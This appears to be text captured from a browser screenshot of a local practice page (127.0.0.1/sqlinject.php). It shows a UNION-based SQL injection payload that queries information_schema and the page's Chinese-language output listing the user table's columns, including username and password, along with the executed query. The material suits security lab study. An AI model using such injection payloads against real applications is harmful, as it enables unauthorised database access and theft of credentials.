 127.0.0.1/sqlinject.php?name=-1 union select 1,2,3,4,c
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
-1 union select 1,2,3,4,column_name from information_schema.columns where table_schema='information' and
table_name='user'用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：id用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：username用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：password用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：email用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：comment
执行SQL查询语句是：select * from user where id=-1 union select 1,2,3,4,column_name from information_schema.columns where
table_schema='information' and table_name='user'